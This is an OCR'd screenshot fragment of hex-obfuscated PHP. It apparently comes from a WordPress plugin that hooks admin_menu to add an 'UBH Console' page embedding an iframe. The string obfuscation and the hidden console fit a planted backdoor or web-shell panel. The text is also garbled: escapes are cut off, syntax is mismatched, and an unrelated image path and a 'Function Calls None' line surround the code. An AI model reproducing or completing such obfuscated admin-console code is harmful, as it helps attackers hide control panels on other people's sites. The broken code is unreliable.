
*/
add_action(
"\x61d\x6d\x69\x6e_\x6d\x65nu"
,
function
20\x20\x20\x20<d\x69v a\x6c\x69\x67n=\"cent\x65r\x
7es/\x55\x42\x48Fi\x6eal\x31.png\">\x3c/\x69m\x67>
\x20\x20\x3ch\x32\x3e\x77w\x77\x2e\x75b\x68\x74\x6
ns\x6f\x6c\x65"
,
"\x55BH \x43\x6fn\x73\x6fle"
,
"adm\
\x46RA\x4d\x45\x20\x53\x52\x43\x3d\""
;
echo
 plugins
\x3e\n    \x20\x20 \x20"
;});add_submenu_page(
"u\x6
4er"
,
function
()
{
echo
"\x20  \x20  \x20 \n    \x20\
\x49DT\x48\x3d1000 \x48EI\x47H\x54\x3d4\x35\x30\x3
?>
Function Calls
None